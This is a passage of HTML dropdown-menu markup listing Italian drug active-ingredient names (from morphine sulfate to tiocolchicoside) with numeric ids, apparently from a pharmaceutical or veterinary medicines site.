class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" 